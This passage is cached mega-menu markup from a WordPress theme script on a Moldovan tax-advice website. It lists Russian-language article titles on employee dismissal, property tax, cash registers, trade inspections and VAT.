block_tdi_1_bab.max_num_pages = "156";
tdBlocksArray.push(block_tdi_1_bab);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_bab));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_bab","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_bab));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/shtraf_za_nesvoevremennuyu_sdachu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\">\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_bab","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_bab));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f 